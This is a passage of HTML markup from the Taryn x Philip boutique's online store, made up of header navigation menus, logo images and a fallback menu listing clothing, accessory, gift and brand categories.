  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/anniversary"
            class=""
            
            data-link
          >
            Anniversary
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/baby-cards"
            class=""
            
            data-link
          >
            Baby
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/birthday-cards"
            class=""
            
            data-link
          >
            Birthday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/congratulations-greeting"
            class=""
            
            data-link
          >
            Congratulations
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-cards"
            class=""
            
            data-link
          >
            Holiday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/family"
            class=""
            
            data-link
          >
            Family
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dad"
            class=""
            
            data-link
          >
            Dad
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/mom"
            class=""
            
            data-link
          >
            Mom
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/extended-crew"
            class=""
            
            data-link
          >
            Extended Crew
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/friendship"
            class=""
            
            data-link
          >
            Friendship
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc-greeting-cards"
            class=""
            
            data-link
          >
            Misc
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sympathy"
            class=""
            
            data-link
          >
            Sympathy
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-home"
            class=""
            
            data-link
          >
            New Home
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/thank-you"
            class=""
            
            data-link
          >
            Thank You
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedding"
            class=""
            
            data-link
          >
            Wedding
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="wellness-beauty-menu-4"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Wellness & Beauty
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="wellness-beauty-menu-4"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/rebalance-by-txp"
            class=""
            
            data-link
          >
            TxP Rebalance
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/beauty"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/facial-masks"
            class=""
            
            data-link
          >
            Facial Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eye-masks"
            class=""
            
            data-link
          >
            Eye Masks
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/facial-masks"
            class=""
            
            data-link
          >
            Face Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/body-creams-lotions"
            class=""
            
            data-link
          >
            Body Creams & Lotions
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="holiday-2025-menu-5"
          
            href="/collections/holiday"
            
          

        >
          <span class="link-hover">
            Holiday 2025
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="holiday-2025-menu-5"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/new-2025-holiday-gifts"
          >
            <span class="navigation__submenu-child-link">
              <label> New 2025 Holiday</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-her"
            class=""
            
            data-link
          >
            Gifts for Her
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-him"
            class=""
            
            data-link
          >
            Gifts for Him
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-decor"
            class=""
            
            data-link
          >
            Holiday Decor
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-candle"
            class=""
            
            data-link
          >
            Holiday Candle
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/matches"
            class=""
            
            data-link
          >
            Matches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/novelty"
            class=""
            
            data-link
          >
            Novelty Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/novelty-socks"
            class=""
            
            data-link
          >
            Novelty Socks
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            href="/collections/floral-arrangements"
            class=""
            
            data-link
          >
            Floral Arrangements
          </a></li></ul>
</div>
</li>
  

    

    <li
      
    ><a
          href="/collections/sale-items"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Sale
          </span>
        </a></li>
  
</ul>

</nav><div class="scroll-sentinal scroll-sentinal--end" data-position="end"></div>
    </div>
    <div class="scroll-overflow-indicator-wrap" data-position="end">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <button
      class="scroll-button"
      data-position="end"
      data-direction="forwards"
      title="Next"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>
<div class="header__row-segment header__row-segment-desktop right"><a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
      </div>
    </div>

    <div class="header__row header__row-mobile three-segment"><div class="header__row-segment left">
          <button
    class="header__menu-icon header__icon-touch header__icon-menu"
    aria-label="Open menu modal"
    aria-expanded="false"
    data-aria-label-closed="Open menu modal"
    data-aria-label-opened="Close menu modal"
    data-js-menu-button
  >
    <span
  class="icon-button icon-button-header-menu  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.692 12.646h16.616M3.692 5.762h16.616M3.692 19.608h16.616" stroke="currentColor" stroke-width="1.2"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </button>
        </div>

        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 250px, 450px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 250px, 450px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>

        <div class="header__row-segment right">
          <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
        </div></div>
  </div>

  <div class="no-js-menu no-js-menu--desktop">
    <nav>
  <ul>
    
      <li>
        <a href="/collections/new">NEW</a>
      </li>
      
        <li>
          <a href="/collections/new">All New Arrivals</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/tops-3">Tops</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/bottoms-2">Bottoms</a>
        </li>
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
      
        <li>
          <a href="/collections/outerwear">Outerwear</a>
        </li>
        
      
        <li>
          <a href="/collections/accessories-1">Accessories</a>
        </li>
        
      
        <li>
          <a href="/collections/bath-and-body">Bath & Body</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
      
        <li>
          <a href="/collections/men">Men's</a>
        </li>
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
      
    
      <li>
        <a href="#"> SHOP</a>
      </li>
      
        <li>
          <a href="/collections/all-tops">All Tops</a>
        </li>
        
          <li>
            <a href="/collections/blazers">Blazers</a>
          </li>
          
        
          <li>
            <a href="/collections/cardigan">Cardigans</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/hoodies">Hoodies</a>
          </li>
          
        
          <li>
            <a href="/collections/shirts-t-shirts">Shirts & T-Shirts</a>
          </li>
          
        
          <li>
            <a href="/collections/tanks">Tanks and Sleeveless Tops</a>
          </li>
          
        
      
        <li>
          <a href="/collections/all-bottoms">All Bottoms</a>
        </li>
        
          <li>
            <a href="/collections/jeans">Jeans</a>
          </li>
          
        
          <li>
            <a href="/collections/joggers">Joggers and Leggings</a>
          </li>
          
        
          <li>
            <a href="/collections/pants">Pants</a>
          </li>
          
        
          <li>
            <a href="/collections/shorts">Shorts</a>
          </li>
          
        
          <li>
            <a href="/collections/skirts">Skirts</a>
          </li>
          
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
          <li>
            <a href="/collections/mini">Mini Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/midi">Midi Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/maxi">Maxi</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jumper-romper">One Pieces</a>
        </li>
        
          <li>
            <a href="/collections/jumpsuits-overalls">Jumpers and Rompers</a>
          </li>
          
        
          <li>
            <a href="/collections/swimwear">Swimwear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jewelry-1">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/earrings">Earrings</a>
          </li>
          
        
          <li>
            <a href="/collections/necklaces">Necklaces</a>
          </li>
          
        
          <li>
            <a href="/collections/rings">Rings</a>
          </li>
          
        
      
        <li>
          <a href="/collections/accessories">All Accessories</a>
        </li>
        
          <li>
            <a href="/collections/bags-purses">Bags & Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/backpacks">Backpacks</a>
          </li>
          
        
          <li>
            <a href="/collections/clutches">Clutches</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-bags">Cosmetic Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/guitar-straps">Guitar Straps</a>
          </li>
          
        
          <li>
            <a href="/collections/purse">Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/stadium-clear-bags">Stadium Clear Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/totes">Totes</a>
          </li>
          
        
          <li>
            <a href="/collections/headwear">Hats & Caps</a>
          </li>
          
        
          <li>
            <a href="/collections/wraps-and-scarves">Wraps & Scarves</a>
          </li>
          
        
      
        <li>
          <a href="/collections/hair-care-accessories">Hair Care & Accessories</a>
        </li>
        
          <li>
            <a href="/collections/fasteners">Fasteners</a>
          </li>
          
        
          <li>
            <a href="/collections/clean-hair">Clean Hair</a>
          </li>
          
        
          <li>
            <a href="/collections/styling">Styling</a>
          </li>
          
        
      
        <li>
          <a href="/collections/shoes">All Shoes</a>
        </li>
        
          <li>
            <a href="/collections/boots">Boots</a>
          </li>
          
        
          <li>
            <a href="/collections/sandals">Sandals and Flip Flops</a>
          </li>
          
        
          <li>
            <a href="/collections/wedges">Wedges</a>
          </li>
          
        
      
        <li>
          <a href="/collections/mens-wear">Men's Wear</a>
        </li>
        
          <li>
            <a href="/collections/mens-wear">Men's Wear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/paperware">Paper & Desk Supplies</a>
        </li>
        
          <li>
            <a href="/collections/greeting-cards">Greeting Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/note-cards">Note Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/notebooks">Notebooks</a>
          </li>
          
        
          <li>
            <a href="/collections/note-pads">Note Pads</a>
          </li>
          
        
          <li>
            <a href="/collections/pens">Pens</a>
          </li>
          
        
          <li>
            <a href="/collections/stationery">All Stationery</a>
          </li>
          
        
      
        <li>
          <a href="/collections/activities">All Activities</a>
        </li>
        
          <li>
            <a href="/collections/books">Books</a>
          </li>
          
        
          <li>
            <a href="/collections/games">Games</a>
          </li>
          
        
          <li>
            <a href="/collections/lifestyle-decks">Lifestyle Decks</a>
          </li>
          
        
          <li>
            <a href="/collections/playing-cards">Playing Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/puzzles">Puzzles</a>
          </li>
          
        
          <li>
            <a href="/collections/trivia-box-games">Trivia</a>
          </li>
          
        
          <li>
            <a href="/collections/misc">Misc</a>
          </li>
          
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
          <li>
            <a href="/collections/home-fragrance">Home Fragrance</a>
          </li>
          
        
          <li>
            <a href="/collections/candles">Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/diffusers">Diffusers</a>
          </li>
          
        
          <li>
            <a href="/collections/home-decor">Decor</a>
          </li>
          
        
          <li>
            <a href="/collections/throw-pillow">Throw Pillow</a>
          </li>
          
        
      
    
      <li>
        <a href="#">Brands</a>
      </li>
      
        <li>
          <a href="#">Apparel</a>
        </li>
        
          <li>
            <a href="/collections/bevy-flog">Bevy Flog</a>
          </li>
          
        
          <li>
            <a href="/collections/blanc-noir">Blanc Noir</a>
          </li>
          
        
          <li>
            <a href="/collections/bobi">Bobi</a>
          </li>
          
        
          <li>
            <a href="/collections/brodie-cashmere">Brodie Cashmere</a>
          </li>
          
        
          <li>
            <a href="/collections/chaser-brand">Chaser Brand</a>
          </li>
          
        
          <li>
            <a href="/collections/chrldr">CHRLDR</a>
          </li>
          
        
          <li>
            <a href="/collections/dl-1961">DL 1961</a>
          </li>
          
        
          <li>
            <a href="/collections/electric-rose">Electric & Rose</a>
          </li>
          
        
          <li>
            <a href="/collections/frank-eileen">Frank & Eileen</a>
          </li>
          
        
          <li>
            <a href="/collections/free-people"> Free People</a>
          </li>
          
        
          <li>
            <a href="/collections/margaret-oleary">Margaret O'Lear</a>
          </li>
          
        
          <li>
            <a href="/collections/marrakech">Marrakech</a>
          </li>
          
        
          <li>
            <a href="/collections/michael-stars">Michael Stars</a>
          </li>
          
        
          <li>
            <a href="/collections/pj-salvage">P.J. Salvage</a>
          </li>
          
        
          <li>
            <a href="/collections/rails">Rails</a>
          </li>
          
        
          <li>
            <a href="/collections/saltwater-luxe">Saltwater Luxe</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx">Spanx</a>
          </li>
          
        
          <li>
            <a href="/collections/splendid">Splendid</a>
          </li>
          
        
          <li>
            <a href="/collections/stark-x">Stark x</a>
          </li>
          
        
          <li>
            <a href="/collections/wanakome">Wanakome</a>
          </li>
          
        
      
        <li>
          <a href="#">Accessories</a>
        </li>
        
          <li>
            <a href="/collections/caddis-eye-appliances">CADDIS Eye Appliances</a>
          </li>
          
        
          <li>
            <a href="/collections/chasing-portland">Chasing Portland</a>
          </li>
          
        
          <li>
            <a href="/collections/diff-charitable-eyewear">DIFF Charitable Eyewear</a>
          </li>
          
        
          <li>
            <a href="/collections/eat-my-socks">Eat My Socks</a>
          </li>
          
        
          <li>
            <a href="/collections/havaianas">Havaianas</a>
          </li>
          
        
          <li>
            <a href="/collections/hi-love-travel">Hi Love Travel</a>
          </li>
          
        
          <li>
            <a href="/collections/peter-grimm">Peter Grimm</a>
          </li>
          
        
          <li>
            <a href="/collections/sol-and-selene">Sol and Selene</a>
          </li>
          
        
          <li>
            <a href="/collections/think-royln">Think Royln</a>
          </li>
          
        
      
        <li>
          <a href="#">Beauty & Body</a>
        </li>
        
          <li>
            <a href="/collections/huxter">Huxter</a>
          </li>
          
        
          <li>
            <a href="/collections/jason-wu">Jason Wu</a>
          </li>
          
        
          <li>
            <a href="/collections/la-chatelaine">LA Chatelaine</a>
          </li>
          
        
          <li>
            <a href="/collections/los-angeles-salt-co">Los Angeles Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-erase">Makeup Eraser</a>
          </li>
          
        
          <li>
            <a href="/collections/michel-design-works">Michel Design Works</a>
          </li>
          
        
          <li>
            <a href="/collections/patchology">Patchology</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
          <li>
            <a href="/collections/boob-eez">boob-eez</a>
          </li>
          
        
          <li>
            <a href="/collections/hanky-panky">Hanky Panky</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx-intimates">Spanx</a>
          </li>
          
        
      
        <li>
          <a href="#">Home Fragrance Brands</a>
        </li>
        
          <li>
            <a href="https://tarynphilip.com/collections/archipelago-1">Archipelago</a>
          </li>
          
        
          <li>
            <a href="/collections/cereria-molla">Cereria Molla</a>
          </li>
          
        
          <li>
            <a href="/collections/kobo-pure-soy-canldles">Kobo Pure Soy Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/lafco">LAFCO</a>
          </li>
          
        
          <li>
            <a href="/collections/rewined-candles">Rewined Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/voluspa">Voluspa</a>
          </li>
          
        
      
        <li>
          <a href="#">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/a-v-max">a.v. max</a>
          </li>
          
        
          <li>
            <a href="/collections/barberry-lace">Barberry & Lace</a>
          </li>
          
        
          <li>
            <a href="/collections/bluma-project">Bluma Project</a>
          </li>
          
        
          <li>
            <a href="/collections/fame-jewels">Fame Jewels</a>
          </li>
          
        
          <li>
            <a href="/collections/flanerie-by-maiq">Flânerie by MAIQ </a>
          </li>
          
        
          <li>
            <a href="/collections/flip-rings">Flip Rings</a>
          </li>
          
        
          <li>
            <a href="/collections/secret-box">Secret Box</a>
          </li>
          
        
          <li>
            <a href="/collections/sela-sage">Sela + Sage</a>
          </li>
          
        
          <li>
            <a href="/collections/sheila-fajl">Sheila Fajl</a>
          </li>
          
        
          <li>
            <a href="/collections/yellow-owl-workshop">Yellow Owl Workshop</a>
          </li>
          
        
      
        <li>
          <a href="#">Tasty Delights</a>
        </li>
        
          <li>
            <a href="/collections/durant-olive-mill">Durant Olive Mill</a>
          </li>
          
        
          <li>
            <a href="/collections/jacobsen-salt-co">Jacobsen Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/moonstruck">Moonstruck Chocolate</a>
          </li>
          
        
          <li>
            <a href="/collections/sugarfina">Sugarfina</a>
          </li>
          
        
      
        <li>
          <a href="#">Extra Brands</a>
        </li>
        
          <li>
            <a href="/collections/mad-man">Mad Man</a>
          </li>
          
        
          <li>
            <a href="/collections/modern-sprouts">Modern Sprout</a>
          </li>
          
        
          <li>
            <a href="/collections/safe-t-fire-extingusher">Safe-T Fire Extinguishers</a>
          </li>
          
        
          <li>
            <a href="/collections/santa-barbara-design">Santa Barbara Design</a>
          </li>
          
        
      
    
      <li>
        <a href="#"> Gifts</a>
      </li>
      
        <li>
          <a href="https://tarynphilip.com/collections/gifted-by-txp/gifted">Ready to Ship Gifts</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/products/txp-gift-card">Gift Cards</a>
        </li>
        
      
        <li>
          <a href="/collections/greeting-cards">Greeting Cards</a>
        </li>
        
          <li>
            <a href="/collections/anniversary">Anniversary</a>
          </li>
          
        
          <li>
            <a href="/collections/baby-cards">Baby</a>
          </li>
          
        
          <li>
            <a href="/collections/birthday-cards">Birthday</a>
          </li>
          
